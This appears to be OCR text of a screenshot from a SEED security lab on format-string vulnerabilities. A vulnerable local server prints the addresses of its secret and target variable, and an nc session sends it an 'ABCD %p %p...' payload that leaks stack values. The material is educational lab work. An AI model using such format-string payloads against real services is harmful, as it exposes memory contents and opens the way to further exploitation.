 Terminal Terminal File Edit View Search Terminal Help En 2:38 PM
[03/23/21]seed@VM:~/lab5$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff048
The address value of the 'msg' argument: 0xbfffefdc
ABCD 0xbfffefdc 0x50 0xb7fd6c68 0x1 0x1 (nil) 0xbffff0e
0 0x1 0x1 0xbffff048 (nil) (nil) (nil) (nil) (nil) (nil
Terminal
[03/23/21]seed@VM:~$ nc -u 127.0.0.1 9090
ABCD %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
 %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p